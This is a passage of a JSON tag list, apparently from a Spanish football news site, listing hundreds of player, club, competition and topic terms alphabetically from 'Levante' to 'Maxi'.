Levante"},{"term":"Etamané"},{"term":"Etebo"},{"term":"Etock"},{"term":"Ettore Stecchini"},{"term":"Eu"},{"term":"Eudald Vergés"},{"term":"Eugeni"},{"term":"Eupen"},{"term":"Eurocopa 2018"},{"term":"Eurocopa de Polonia 2017"},{"term":"Europa FC"},{"term":"Europeo Polonia"},{"term":"Europeo Sub-17"},{"term":"Europeo Sub-19"},{"term":"Eva González"},{"term":"Evaldo"},{"term":"Everton Ribeiro"},{"term":"Evouna"},{"term":"Ewerthon"},{"term":"Ewerton"},{"term":"Excelsior Mouscron"},{"term":"Ezekiel"},{"term":"Ezequiel Ponce"},{"term":"F.A. Cup"},{"term":"F.C. Barcelona - Villareal"},{"term":"F.C. Barcelona Femenino"},{"term":"F.C. Barcelona-Inter de Milan"},{"term":"F.C. Barcelona-Mallorca"},{"term":"F.C. Barcelona-Málaga"},{"term":"F.C. Barcelona-Zaragoza"},{"term":"FC Barcelona-Manchester United"},{"term":"FC Barcelona-Real Madrid"},{"term":"FC Barcelona-Shakhtar Donetsk"},{"term":"FC Cincinnati"},{"term":"FC Nitra"},{"term":"FC Santboià"},{"term":"FC Vilafranca"},{"term":"FC25"},{"term":"FIFA 16 Ultimate Team"},{"term":"FIFA Ultimate Team"},{"term":"FIFA World Player 09"},{"term":"FIFA; FIFA 15"},{"term":"FIdel"},{"term":"FSG"},{"term":"Fabbrini"},{"term":"Fabiano"},{"term":"Fabianski"},{"term":"Fabio Da Silva"},{"term":"Fabio Espinho"},{"term":"Fabio Grosso"},{"term":"Fabricio Dos Santos"},{"term":"Facebook"},{"term":"Facundo Garcés"},{"term":"Facundo Pellistri"},{"term":"Fael"},{"term":"Fair Play Financiero"},{"term":"Fajr"},{"term":"Falcone"},{"term":"Falkirk"},{"term":"Fall"},{"term":"Fase Ascenso"},{"term":"Faubert"},{"term":"Fayçal Fajr"},{"term":"Febas"},{"term":"Fede Fernández"},{"term":"Fede Varela"},{"term":"Federici"},{"term":"Federico Laens"},{"term":"Federico Vilar"},{"term":"Felices Fiestas"},{"term":"Felipe Augusto"},{"term":"Felipe Menezes"},{"term":"Felipe Ramos"},{"term":"Felix Kroos"},{"term":"Femenino"},{"term":"Fer"},{"term":"Fer Niño"},{"term":"Feria 2017"},{"term":"Fermín"},{"term":"Fernandito Gallego"},{"term":"Fernando Alonso"},{"term":"Fernando Diniz"},{"term":"Fernando Fernández"},{"term":"Fernando Garrido"},{"term":"Fernando Meza"},{"term":"Fernando Pacheco"},{"term":"Fernando Quesada"},{"term":"Fernando Quintero"},{"term":"Fernando Rodríguez"},{"term":"Fernando Román"},{"term":"Fernando Rubio"},{"term":"Fernando Varela"},{"term":"Fernando Vergara"},{"term":"Ferran Torres"},{"term":"Ferrara"},{"term":"Ferretti"},{"term":"Ferrugem"},{"term":"Ferrón"},{"term":"Fichaejs"},{"term":"Fichajes 2010\/2011"},{"term":"Fidel Martínez"},{"term":"Field"},{"term":"Filip Stankovic"},{"term":"Filipe Augusto"},{"term":"Filipe Gouveia"},{"term":"Filipe Rocha"},{"term":"Final de Campeones"},{"term":"Flanagan"},{"term":"Flandria"},{"term":"Flint"},{"term":"Flitcroft"},{"term":"Floccari"},{"term":"Florentin Pogba"},{"term":"Florin"},{"term":"Floro Flores"},{"term":"Fly Emirates"},{"term":"Foden"},{"term":"Fofana"},{"term":"Fomeyem"},{"term":"Fontanini"},{"term":"Fontarel"},{"term":"Football Leaks"},{"term":"Forlin"},{"term":"Forlín"},{"term":"Forrester"},{"term":"Fortuna Sittard"},{"term":"Fossati"},{"term":"Foster"},{"term":"Fosu-Mensah"},{"term":"Foulquier"},{"term":"Fran Carbià"},{"term":"Fran Delgado"},{"term":"Fran Garrido"},{"term":"Fran Martínez"},{"term":"Fran Miranda"},{"term":"Fran Piera"},{"term":"Fran Roldán"},{"term":"Fran Álvarez"},{"term":"Fran Ávila"},{"term":"Francescoli"},{"term":"Francis Moreno"},{"term":"Francis Rumboamor"},{"term":"Francisco Fernández"},{"term":"Franco Acosta"},{"term":"Franco Di Santo"},{"term":"Franco Jara"},{"term":"Fransérgio"},{"term":"Fredi"},{"term":"Freitas"},{"term":"Frenkie de Jong"},{"term":"Friedrich"},{"term":"Friesenbichler"},{"term":"Frigiliana"},{"term":"Frimpong"},{"term":"Fritzler"},{"term":"Fry"},{"term":"Fuat Capa"},{"term":"Fundación MCF"},{"term":"Fundación Tenerife"},{"term":"Funkel"},{"term":"Furch"},{"term":"Fuster"},{"term":"Futbolistas"},{"term":"Futsal Alcantarilla"},{"term":"Futsal Cup"},{"term":"Fydriszewski"},{"term":"Fábio Carvalho"},{"term":"Fábio Pereira"},{"term":"Fábio Santos"},{"term":"Félix"},{"term":"Gabi López"},{"term":"Gabriel Appelt"},{"term":"Gabriel Caballero"},{"term":"Gabriel Costa"},{"term":"Gabriel Milito"},{"term":"Gabriel Ramírez"},{"term":"Gabriel Silva"},{"term":"Gagliardini"},{"term":"Gakpo"},{"term":"Galasataray"},{"term":"Galatto"},{"term":"GameScom"},{"term":"Garazi Murua"},{"term":"Garcia Pitarch"},{"term":"Gareca"},{"term":"Garry Rodrigues"},{"term":"Garvan"},{"term":"Gary Speed"},{"term":"Gaspar Íñiguez"},{"term":"Gassama"},{"term":"Gastesi"},{"term":"Gavi"},{"term":"Gayle"},{"term":"Gazidis"},{"term":"Gbamin"},{"term":"Geijo"},{"term":"Gelson"},{"term":"Genaro Rodríguez"},{"term":"Generelo"},{"term":"Genesio"},{"term":"Geninho"},{"term":"Gerard Rovira"},{"term":"Gerardo Martino"},{"term":"Germain"},{"term":"Germán"},{"term":"Germán Conti"},{"term":"Germán Denis"},{"term":"Germán Herrera"},{"term":"Germán Montoya"},{"term":"Germán Sánchez"},{"term":"Germán Valera"},{"term":"Getafe Dubai Team"},{"term":"Getafe Team Dubai"},{"term":"Getafe-Mallorca"},{"term":"Getafe-Málaga"},{"term":"Getafe-Tenerife"},{"term":"Getterson"},{"term":"Gianluca Festa"},{"term":"Giefer"},{"term":"Gigliotti"},{"term":"Gil Dias"},{"term":"Gil Romero"},{"term":"Gilberto"},{"term":"Gilberto García"},{"term":"Gimnasia de Jujuy"},{"term":"Gimnástica de Torrelavega"},{"term":"Gino Infantino"},{"term":"Ginola"},{"term":"Ginés Carvajal"},{"term":"Gioda"},{"term":"Giovanni Zarfino"},{"term":"Girondins"},{"term":"Giuliano"},{"term":"Glenn Hoddle"},{"term":"Gnabry"},{"term":"Gokhan Inler"},{"term":"Golden Boy 2012"},{"term":"Goleador"},{"term":"Goleadoras"},{"term":"Golobart"},{"term":"Gombau"},{"term":"Gonzalo Crettaz"},{"term":"Gonzalo Díaz"},{"term":"Gonzalo García"},{"term":"Gonzalo Guardiola"},{"term":"Gonçalo Paciéncia"},{"term":"Good"},{"term":"Gordon"},{"term":"Gorka"},{"term":"Gorka Guruzeta"},{"term":"Gorka Magunazelaia"},{"term":"Gorník Zabrze"},{"term":"Gorostegui Fernández"},{"term":"Goteborg"},{"term":"Goti"},{"term":"Gotze"},{"term":"Grana"},{"term":"Granell"},{"term":"Graxa"},{"term":"Gray"},{"term":"Greenwood"},{"term":"Gregorio Pérez"},{"term":"Gregory Mertens"},{"term":"Grenoble"},{"term":"Grosicki"},{"term":"Grosskreutz"},{"term":"Grossmüller"},{"term":"Grupo 4"},{"term":"Grupo I"},{"term":"Grupo Vera"},{"term":"Grygera"},{"term":"Guayaquil City"},{"term":"Guerrero"},{"term":"Guidolin"},{"term":"Guijuelo Noticias"},{"term":"Guilherme Costa"},{"term":"Guilherme Fernandes"},{"term":"Guilherme Parede"},{"term":"Guille"},{"term":"Guille Abascal"},{"term":"Guille Vallejo"},{"term":"Guillem Jaime"},{"term":"Guillem Naranjo"},{"term":"Guillermo"},{"term":"Guillermo Amor"},{"term":"Guillermo Benítez"},{"term":"Guillermo Farré"},{"term":"Guillermo Gutiérrez"},{"term":"Guillermo Rodríguez"},{"term":"Guillermo Romo"},{"term":"Guinea-Bisáu"},{"term":"Gum"},{"term":"Gusmao"},{"term":"Gustavo Alfaro"},{"term":"Gustavo Blanco"},{"term":"Gustavo Canales"},{"term":"Gustavo Díaz"},{"term":"Gustavo Maia"},{"term":"Guthrie"},{"term":"Guzmán"},{"term":"Guzmán Casaseca"},{"term":"Guégan"},{"term":"Gylfi Sigurdsson"},{"term":"Gyomber"},{"term":"Gálvez Rascón"},{"term":"Gónen"},{"term":"HAPOEL Kiryat"},{"term":"Hagi"},{"term":"Hahn"},{"term":"Haití"},{"term":"Haller"},{"term":"Halloween"},{"term":"Hamdi Harbaoui"},{"term":"Hammann"},{"term":"Hancko"},{"term":"Hanlon"},{"term":"Hans Martínez"},{"term":"Hany Mukhtar"},{"term":"Hapal"},{"term":"Hareide"},{"term":"Hargreaves"},{"term":"Haris Seferovic"},{"term":"Haro Deportivo"},{"term":"Harold Rivera"},{"term":"Hartmann"},{"term":"Hasegawa"},{"term":"Hatta Club"},{"term":"Hauche"},{"term":"Havenaar"},{"term":"Hayes"},{"term":"Hegeler"},{"term":"Heidel"},{"term":"Heiko Westermann"},{"term":"Heinz Barmettler"},{"term":"Helan"},{"term":"Heldt"},{"term":"Hendrie"},{"term":"Henen"},{"term":"Henri Bienvenu"},{"term":"Henrique Dourado"},{"term":"Henry López"},{"term":"Heracles"},{"term":"Hercules"},{"term":"Herd"},{"term":"Hermann"},{"term":"Hernán Galíndez"},{"term":"Herrando"},{"term":"Hervé Renard"},{"term":"Hervías"},{"term":"Heskey"},{"term":"Hibbert"},{"term":"Hildebrand"},{"term":"Hilário"},{"term":"Hispania FSF"},{"term":"Hjelde"},{"term":"Hofmann"},{"term":"Hogdson"},{"term":"Holebas"},{"term":"Holgate"},{"term":"Holloway"},{"term":"Holt"},{"term":"Hoogma"},{"term":"Horacio Melgarejo"},{"term":"Horsens"},{"term":"Hotel Lima"},{"term":"Howard"},{"term":"Howard Webb"},{"term":"Huawei"},{"term":"Hudson"},{"term":"Huesca B"},{"term":"Huevada del día"},{"term":"Hughton"},{"term":"Hugo Sánchez"},{"term":"Hugo Viana"},{"term":"Humberto Osorio"},{"term":"Humor gráfico"},{"term":"Hunt"},{"term":"Huracán Melilla"},{"term":"Hurst"},{"term":"Husic"},{"term":"Huth"},{"term":"Hyam"},{"term":"Hyndman"},{"term":"Hysaj"},{"term":"Häcken"},{"term":"Héber Pena"},{"term":"Héctor"},{"term":"Héctor Alonso"},{"term":"Héctor Arzubialde"},{"term":"Héctor Escrich"},{"term":"Héctor Pérez"},{"term":"Héctor Verdés"},{"term":"Hélder Cabral"},{"term":"Héldon Ramos"},{"term":"Hélio dos Anjos"},{"term":"Hércules-Real Madrid"},{"term":"Iago Díaz"},{"term":"Ian Mackay"},{"term":"Ian Poveda"},{"term":"Ian Soler"},{"term":"Iban Cuadrado"},{"term":"Ibisevic"},{"term":"Ibon Badiola"},{"term":"Ibrahim Sissoko"},{"term":"Ibrahima"},{"term":"Ibrahima Cissé"},{"term":"Ibrahima Touré"},{"term":"Igboananike"},{"term":"Iglesias Villanueva"},{"term":"Ignacio González"},{"term":"Igualada"},{"term":"Ikechi Anya"},{"term":"Ikeme"},{"term":"Iker Losada"},{"term":"Iker Recio"},{"term":"Ilicic"},{"term":"Ilie Sánchez"},{"term":"Ilyas Chaira"},{"term":"Imanol"},{"term":"Imbroda"},{"term":"Immers"},{"term":"Imperiale"},{"term":"Independiente Rivadavia"},{"term":"Independiente del Valle"},{"term":"India"},{"term":"Indonesia"},{"term":"Ingason"},{"term":"Ingram"},{"term":"Ings"},{"term":"Instambul Basaksehir"},{"term":"Insua"},{"term":"Inter de Milan-Barcelona"},{"term":"Ion Vélez"},{"term":"Ionov"},{"term":"Irlanda Sub-19"},{"term":"Irven Ávila"},{"term":"Irvine"},{"term":"Isaac Becerra"},{"term":"Isaac Manjón"},{"term":"Isidoro"},{"term":"Islam Feruz"},{"term":"Islas Feroe"},{"term":"Ismael Bangoura"},{"term":"Ismael Barragán"},{"term":"Ismael Blanco"},{"term":"Ismael Díaz"},{"term":"Ismael Falcón"},{"term":"Ismael Sierra"},{"term":"Israel Puerto"},{"term":"Istanbul"},{"term":"Istra 1961"},{"term":"Ittihad"},{"term":"Itxaso Uriarte"},{"term":"Ivan Aguilar"},{"term":"Ivan Cavaleiro"},{"term":"Ivan Kelava"},{"term":"Ivi"},{"term":"Ivi López"},{"term":"Ivo Rodrigues"},{"term":"Iván Bella"},{"term":"Iván Fernández"},{"term":"Iván García"},{"term":"Iván Moya"},{"term":"Iván Serrano"},{"term":"Iván Villalba"},{"term":"Iván Zarandona"},{"term":"Iwobi"},{"term":"Izmailov"},{"term":"Iñaki Goitia"},{"term":"Iñigo Barrenetxea"},{"term":"Iñigo Muñoz"},{"term":"JIM"},{"term":"Jabi Luaces"},{"term":"Jach Harper"},{"term":"Jackett"},{"term":"Jacobo"},{"term":"Jagielka"},{"term":"Jaime"},{"term":"Jaime Almagro"},{"term":"Jaime Báez"},{"term":"Jaime García"},{"term":"Jaime Sánchez"},{"term":"Jaime Valdés"},{"term":"Jair Amador"},{"term":"Jair Ventura"},{"term":"Jairo Cárcaba"},{"term":"Janko"},{"term":"Janmaat"},{"term":"Januário"},{"term":"Jardine"},{"term":"Jarni"},{"term":"Jason Silva"},{"term":"Jaume Aparicio"},{"term":"Jaume Domènech"},{"term":"Jaume Grau"},{"term":"Jaume Roures"},{"term":"Jaume Sobregrau"},{"term":"Jaume Vidal"},{"term":"Javi Acuña"},{"term":"Javi Barrio"},{"term":"Javi Bonilla"},{"term":"Javi Casares"},{"term":"Javi Chino"},{"term":"Javi Grillo"},{"term":"Javi Lancho"},{"term":"Javi Moyano"},{"term":"Javi Navarro"},{"term":"Javi Rey"},{"term":"Javi Salamero"},{"term":"Javi Serra"},{"term":"Javi Vázquez"},{"term":"Javier Acuña"},{"term":"Javier Baraja"},{"term":"Javier Belman"},{"term":"Javier Cabrera"},{"term":"Javier Elías"},{"term":"Javier Espinosa"},{"term":"Javier Flaño"},{"term":"Javier García"},{"term":"Javier Henares"},{"term":"Javier Martón"},{"term":"Javier Medina"},{"term":"Javier Olmedo"},{"term":"Javier Recio"},{"term":"Jay Rodríguez"},{"term":"Jean Deza"},{"term":"Jeff Cassar"},{"term":"Jefferson Duque"},{"term":"Jeffren Suárez"},{"term":"Jehu Chiapas"},{"term":"Jeison Murillo"},{"term":"Jelle Vossen"},{"term":"Jemerson"},{"term":"Jenas"},{"term":"Jenkins"},{"term":"Jeonbuk Hyundai"},{"term":"Jeraldino"},{"term":"Jesús Burgos"},{"term":"Jesús De Miguel"},{"term":"Jesús González"},{"term":"Jesús Imaz"},{"term":"Jhon Códoba"},{"term":"Jhon Córdoba"},{"term":"Jhon Murillo"},{"term":"Joachim Low"},{"term":"Joan Collet"},{"term":"Joan García"},{"term":"Joan Jordán"},{"term":"Joao Afonso"},{"term":"Joao Carvalho"},{"term":"Joao Mário"},{"term":"Joao Rodríguez"},{"term":"Joao Rojas"},{"term":"Joao Vítor"},{"term":"Joao de Deus"},{"term":"Joaquín Sánchez"},{"term":"Joe Corona"},{"term":"Joe Gómez"},{"term":"Joel Acosta"},{"term":"Joel Sánchez"},{"term":"Joel Ward"},{"term":"Joelinton"},{"term":"Joevin Jones"},{"term":"Johan Vásquez"},{"term":"Johnstone"},{"term":"Johny"},{"term":"Joki"},{"term":"Jokic"},{"term":"Jokin Aranbarri"},{"term":"Jon Ansotegi"},{"term":"Jon Bautista"},{"term":"Jon Bolo"},{"term":"Jon Garrido"},{"term":"Jon Gorrotxategi"},{"term":"Jon Iru"},{"term":"Jon Magunazelaia"},{"term":"Jon Vega"},{"term":"Jon de Luis"},{"term":"Jonas Martin"},{"term":"Jonathan Gómez"},{"term":"Jonathan Mitchell"},{"term":"Jonathas de Jesús"},{"term":"Jonjoe Kenny"},{"term":"Jordan Gaspar"},{"term":"Jordan Godoy"},{"term":"Jordan Massengo"},{"term":"Jordan Thompson"},{"term":"Jordan Williams"},{"term":"Jordi Calavera"},{"term":"Jordi López"},{"term":"Jordi Marenyà"},{"term":"Jordi Pablo"},{"term":"Jordon Mutch"},{"term":"Jordy Caicedo"},{"term":"Jorge Benítez"},{"term":"Jorge Corpas"},{"term":"Jorge Cuesta"},{"term":"Jorge Giordano"},{"term":"Jorge Henrique"},{"term":"Jorge Higuaín"},{"term":"Jorge Ortiz"},{"term":"Jorge Perona"},{"term":"Jorge Pina"},{"term":"Jorge Rodríguez"},{"term":"Jorge Valdivia"},{"term":"Jorge Vilda"},{"term":"Jorgensen"},{"term":"Jornada 13"},{"term":"Jornada 16"},{"term":"Jornada 21"},{"term":"Jornada 22"},{"term":"Jornada 27"},{"term":"Jornada 28"},{"term":"Jornada 32"},{"term":"Jornada 38"},{"term":"Jornada 9"},{"term":"Jose Miguel Campos"},{"term":"Joseba Aguado"},{"term":"Joselu Moreno"},{"term":"Josep Barea"},{"term":"Josep Cerdà"},{"term":"Josep Gayà"},{"term":"Josep Maria Andreu"},{"term":"Josh Murphy"},{"term":"Josh Vela"},{"term":"Josmar Zambrano"},{"term":"Josu"},{"term":"Josué"},{"term":"Josán"},{"term":"José Angulo"},{"term":"José Anronio Rivas"},{"term":"José Carlos Tello"},{"term":"José Fonte"},{"term":"José Fran"},{"term":"José Fuentes"},{"term":"José Guadalupe Cruz"},{"term":"José Juan"},{"term":"José Luis Rodríguez"},{"term":"José Luis Sierra"},{"term":"José Luis Zalazar"},{"term":"José Luque"},{"term":"José Manuel"},{"term":"José Manuel Fernández"},{"term":"José Manuel Hernández"},{"term":"José Mascarós"},{"term":"José Mauri"},{"term":"José Morales"},{"term":"José Ortigoza"},{"term":"José Postiga"},{"term":"José Ramón"},{"term":"José Riga"},{"term":"José Sepulcre"},{"term":"Jota Peleteiro"},{"term":"Joventut Almassora"},{"term":"Juan Anguix"},{"term":"Juan Arango"},{"term":"Juan Aurich"},{"term":"Juan Carlos Cordero"},{"term":"Juan Carlos Osorio"},{"term":"Juan Carlos Pérez Frías"},{"term":"Juan Carlos Rivero"},{"term":"Juan Carlos Unzué"},{"term":"Juan Cuevas"},{"term":"Juan Cámara"},{"term":"Juan Delgado"},{"term":"Juan Galisteo"},{"term":"Juan Ibiza"},{"term":"Juan Manuel Vargas"},{"term":"Juan Martín"},{"term":"Juan Moreno"},{"term":"Juan Neira"},{"term":"Juan Onieva"},{"term":"Juan Otero"},{"term":"Juan Serrano"},{"term":"Juanfran Guarnido"},{"term":"Juanjo Ciércoles"},{"term":"Juanma Barrero"},{"term":"Juanma Espinosa"},{"term":"Juanma García"},{"term":"Juanma Rodríguez"},{"term":"Juanto"},{"term":"Juanto Ortuño"},{"term":"Julen"},{"term":"Julen Arellano"},{"term":"Julen Lopetegui"},{"term":"Juli"},{"term":"Julio Alonso"},{"term":"Julio Alvarez"},{"term":"Julio Cesar"},{"term":"Julio Cruz"},{"term":"Julio Grondona"},{"term":"Julio Álvarez"},{"term":"Julián Álvarez"},{"term":"Junior Alonso"},{"term":"Junior Bita"},{"term":"Junior Fernandes"},{"term":"Junior Sornoza"},{"term":"Juvenil A"},{"term":"Juvenil Preferente"},{"term":"Juveniles"},{"term":"Júnior"},{"term":"Kabuscorp"},{"term":"Kadzior"},{"term":"Kai Wagner"},{"term":"Kaiserlautern"},{"term":"Kalimuendo"},{"term":"Kampl"},{"term":"Kana-Biyik"},{"term":"Karabükspor"},{"term":"Karius"},{"term":"Karl Darlow"},{"term":"Kashiwa Reysol"},{"term":"Kauczinski"},{"term":"Kawasaki Frontale"},{"term":"Kaxe"},{"term":"Kazim-Richards"},{"term":"Kempf"},{"term":"Kenia"},{"term":"Kenny Dalglish"},{"term":"Kessie"},{"term":"Kessler"},{"term":"Ketsbaia"},{"term":"Kettering Town"},{"term":"Kettings"},{"term":"Kevin Keegan"},{"term":"Kevin Lacruz"},{"term":"Kevin Nolan"},{"term":"Kevin Rodrigues"},{"term":"Kevin Roldán"},{"term":"Kevin Vázquez"},{"term":"Khan"},{"term":"Khimki"},{"term":"Ki Sung-Yueng"},{"term":"Kikas"},{"term":"Kike Pina"},{"term":"Kiko"},{"term":"Kiko Rivera"},{"term":"Kingsley"},{"term":"Kiosco Luis Marín"},{"term":"Klaus Allofs"},{"term":"Kleina"},{"term":"Kloop"},{"term":"Knoyle"},{"term":"Kobe Bryant"},{"term":"Kobelev"},{"term":"Koffi"},{"term":"Koke Contreras"},{"term":"Kolasinac"},{"term":"Koleosho"},{"term":"Koller"},{"term":"Kolo Toure"},{"term":"Konchesky"},{"term":"Kononov"},{"term":"Konrad"},{"term":"Koper"},{"term":"Korona Kielce"},{"term":"Kortazar"},{"term":"Kostic"},{"term":"Kouassi"},{"term":"Koundé"},{"term":"Kovár"},{"term":"Kresic"},{"term":"Krhin"},{"term":"Kristian Álvarez"},{"term":"Krul"},{"term":"Krylya Sovetov"},{"term":"Kudryashov"},{"term":"Kuranyi"},{"term":"Kurt"},{"term":"Kurt Zouma"},{"term":"Kutlu"},{"term":"Kwadwo Asamoah"},{"term":"Kwame Thomas"},{"term":"Källström"},{"term":"La Algaida"},{"term":"La Cañada Atlético"},{"term":"La Cañada Femenino"},{"term":"La Garrovilla"},{"term":"La Palma FS"},{"term":"La Pobla de Mafumet"},{"term":"La Sexta"},{"term":"LaLgia 1|2|3"},{"term":"LaLig Hypermotion"},{"term":"Labbadia"},{"term":"Lacazette"},{"term":"Lady Gaga"},{"term":"Laerte"},{"term":"Lamela"},{"term":"Lammens"},{"term":"Lamouchi"},{"term":"Lampe"},{"term":"Lance Armstrong"},{"term":"Lander"},{"term":"Lander Arenal"},{"term":"Lanus"},{"term":"Lanzaro"},{"term":"Larcamón"},{"term":"Las Rozas"},{"term":"Las Zocas"},{"term":"Lascelles"},{"term":"Lasly"},{"term":"Latasa"},{"term":"Lato"},{"term":"Laura del Pino"},{"term":"Laurey"},{"term":"Lauridsen"},{"term":"Laussane"},{"term":"Lax Franco"},{"term":"Lazaar"},{"term":"Lazovic"},{"term":"Le Normand"},{"term":"Leandrinho"},{"term":"Leandro Cabrera"},{"term":"Leandro Silva"},{"term":"Leboeuf"},{"term":"Ledley"},{"term":"Lee"},{"term":"Lee Cattermole"},{"term":"Lee Tomlin"},{"term":"Lees"},{"term":"Leire Baños"},{"term":"Leitner"},{"term":"Lekic"},{"term":"Lemar"},{"term":"Lemina"},{"term":"Lenense"},{"term":"Leonardo Gil"},{"term":"Lerma"},{"term":"Leti Méndez"},{"term":"Levante-Hércules"},{"term":"Levante-Real Sociedad"},{"term":"Levski Sofia"},{"term":"Lewis"},{"term":"Lezama"},{"term":"Liam Smith"},{"term":"Libia"},{"term":"Lienhart"},{"term":"Liga  BBVA"},{"term":"Liga BBVA."},{"term":"Liga Europea"},{"term":"Liga Inglesa"},{"term":"Liga SmartBank"},{"term":"Liga de Campeones"},{"term":"Liga de Holanda"},{"term":"Liga de México"},{"term":"Liga de Rusia"},{"term":"Ligue 2"},{"term":"Lillestroem"},{"term":"Lillestrom"},{"term":"Lim"},{"term":"Limbombe"},{"term":"Lincoln"},{"term":"Lisandro Magallán"},{"term":"Lisandro Martínez"},{"term":"Lisca"},{"term":"Lista de"},{"term":"Lista de cnvocados"},{"term":"Listas de convocados"},{"term":"Liverani"},{"term":"Liverpool Uruguay"},{"term":"Llop"},{"term":"Llorente"},{"term":"Lluis Fàbregas"},{"term":"Lobos BUAP"},{"term":"Lodi"},{"term":"Logan"},{"term":"Loiodice"},{"term":"Lollo"},{"term":"Lolo Garrido"},{"term":"Lolo Pla"},{"term":"Londrina"},{"term":"Lonergan"},{"term":"Longstaff"},{"term":"Lookman"},{"term":"Lopito"},{"term":"Lorca Deportivo"},{"term":"Loren Burón"},{"term":"Loren Zuñiga"},{"term":"Lotito"},{"term":"Loureiro"},{"term":"Lovren"},{"term":"Ls Palmas"},{"term":"LuaLua"},{"term":"Lubo Penev"},{"term":"Luc Castaignos"},{"term":"Luca Zidane"},{"term":"Lucao"},{"term":"Lucas Aveldaño"},{"term":"Lucas Castro"},{"term":"Lucas Cazorla"},{"term":"Lucas Crispim"},{"term":"Lucas Díaz"},{"term":"Lucas Rodríguez"},{"term":"Lucas Simón"},{"term":"Lucerna"},{"term":"Luciano Figueroa"},{"term":"Luis Aguiar"},{"term":"Luis Curiel"},{"term":"Luis Díaz"},{"term":"Luis Ojeda"},{"term":"Luis Oliver"},{"term":"Luis Perea"},{"term":"Luis Pérez"},{"term":"Luis Ribeiro"},{"term":"Luis Ruiz"},{"term":"Luis de la Fuente"},{"term":"Luisa Olmedo"},{"term":"Luisito"},{"term":"Luisma Tovar"},{"term":"Luisma Villa"},{"term":"Luismi Redondo"},{"term":"Luiz Phellype"},{"term":"Luka Kameni"},{"term":"Luka Modric"},{"term":"Luka Romero"},{"term":"Luke Shaw"},{"term":"Luke Williams"},{"term":"Lulic"},{"term":"Lulu Rodríguez"},{"term":"Lupeta"},{"term":"Luquinhas"},{"term":"Lux"},{"term":"Luís Carlos"},{"term":"Luís Castro"},{"term":"Luís Freire"},{"term":"Luís Ribeiro"},{"term":"Lyanco"},{"term":"Láinez"},{"term":"Látigo Serrano"},{"term":"Léo Baptistao"},{"term":"Léo Moura"},{"term":"Léo Santos"},{"term":"Létang"},{"term":"López Caro"},{"term":"López Catalán"},{"term":"López Toca"},{"term":"Lúcio"},{"term":"L’Hospitalet"},{"term":"M'Bami"},{"term":"M'Vila"},{"term":"MGS Seguros"},{"term":"MSN"},{"term":"MVP"},{"term":"MVV Maastricht"},{"term":"Mabrouk"},{"term":"Mac Allister"},{"term":"MacDonald"},{"term":"Macaé"},{"term":"Machuca"},{"term":"Maciejewski"},{"term":"Madariaga"},{"term":"Madeira"},{"term":"Madelón"},{"term":"Madridejos"},{"term":"Maehle"},{"term":"Magallán"},{"term":"Maghoma"},{"term":"Magnasco"},{"term":"Mahou"},{"term":"Maia"},{"term":"Maiga"},{"term":"Maitane Vilariño"},{"term":"Maitland-Niles"},{"term":"Makarthy"},{"term":"Make"},{"term":"Maksimov"},{"term":"Makukula"},{"term":"Malagón FSF"},{"term":"Malakas Hincas"},{"term":"Malbasic"},{"term":"Malcorra"},{"term":"Mallorca-Barcelona"},{"term":"Mallorca-Real Madrid"},{"term":"Mallorca-Sporting"},{"term":"Mallorca-Valencia"},{"term":"Malonga"},{"term":"Malsa"},{"term":"Mamadou Traoré"},{"term":"Mamic"},{"term":"Mancinelli"},{"term":"Mandaluniz"},{"term":"Mandanda"},{"term":"Mandia"},{"term":"Mandron"},{"term":"Manel Martínez"},{"term":"Manel Menéndez"},{"term":"Mangane"},{"term":"Mangani"},{"term":"Maniche"},{"term":"Mannone"},{"term":"Manolas"},{"term":"Manolev"},{"term":"Manolín"},{"term":"Mansfield Town"},{"term":"Manu Barreiro"},{"term":"Manu Garrido"},{"term":"Manu Gavilán"},{"term":"Manu Rico"},{"term":"Manu Romero"},{"term":"Manu Torres"},{"term":"Manu de la Lama"},{"term":"Manuel Arteaga"},{"term":"Manuel Bravo"},{"term":"Manuel Cajuda"},{"term":"Manuel Valls"},{"term":"Manzi"},{"term":"Mar Menor FC"},{"term":"Marafona"},{"term":"Marc Carbó"},{"term":"Marc Fernández"},{"term":"Marc Guiu"},{"term":"Marc Mateu"},{"term":"Marc Márquez"},{"term":"Marc Nierga"},{"term":"Marc Rovirola"},{"term":"Marc Serramitja"},{"term":"Marc Torrejón"},{"term":"Marcelinho Paraíba"},{"term":"Marcellis"},{"term":"Marcelo Chamusca"},{"term":"Marcelo Goiano"},{"term":"Marchesín"},{"term":"Marco Abreu"},{"term":"Marco Medel"},{"term":"Marco Sangalli"},{"term":"Marcondes"},{"term":"Marcone"},{"term":"Marcos"},{"term":"Marcos Lopes"},{"term":"Marcos Mauro"},{"term":"Marcos Pérez"},{"term":"Marcos Reus"},{"term":"Mariano Barbosa"},{"term":"Mariano Carmona"},{"term":"Mariano Ferreira"},{"term":"Maric"},{"term":"Marini"},{"term":"Marino"},{"term":"Marino Illescas"},{"term":"Mario Barco"},{"term":"Mario Domingo"},{"term":"Mario Fernandes"},{"term":"Mario Goëtze"},{"term":"Mario Hernández"},{"term":"Mario Kempes"},{"term":"Mario Martínez"},{"term":"Mario Pasalic"},{"term":"Mario Simón"},{"term":"Mario Sánchez"},{"term":"Maripán"},{"term":"Maritimo"},{"term":"Mark Noble"},{"term":"Markel Bergara"},{"term":"Marko Rog"},{"term":"Marlon de Jesús"},{"term":"Marlos"},{"term":"Marta Unzué"},{"term":"Marta de Aza"},{"term":"Martin Jol"},{"term":"Martinuccio"},{"term":"Martín Alaníz"},{"term":"Martín Benítez"},{"term":"Martín Calderón"},{"term":"Martín Cifuentes"},{"term":"Martín Presas"},{"term":"Martínez"},{"term":"Marvin Ogunjimi"},{"term":"Marvin de Lima"},{"term":"María Cortés"},{"term":"María Farfán"},{"term":"María Flores"},{"term":"María Martí"},{"term":"María de Villota"},{"term":"Marín"},{"term":"Mascarilla"},{"term":"Mascia"},{"term":"Masnou"},{"term":"Masoud"},{"term":"Masterchef"},{"term":"Mateta"},{"term":"Mateu Lahoz"},{"term":"Matheus Aias"},{"term":"Mathew Ryan"},{"term":"Mati Barboza"},{"term":"Matias Fernandez"},{"term":"Mats Seuntjens"},{"term":"Matthew Ryan"},{"term":"Maturana"},{"term":"Matuszyczk"},{"term":"Maty"},{"term":"Matías Alustiza"},{"term":"Matías Chavarría"},{"term":"Matías Delgado"},{"term":"Matías Palavecino"},{"term":"Matías Ramírez"},{"term":"Mauricio Asenjo"},{"term":"Mauricio Pellegrino"},{"term":"Mauro Cejas"},{"term":"Mauro Rosales"},{"term":"Mawi"},{"term":"Max Kruse"},{"term":"Maxi 